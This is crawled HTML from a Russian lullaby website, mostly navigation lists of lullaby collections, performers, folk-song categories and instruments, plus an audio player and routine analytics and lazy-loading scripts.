								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3878752 bytes
page generation time: 0.26243090629578 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139944
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
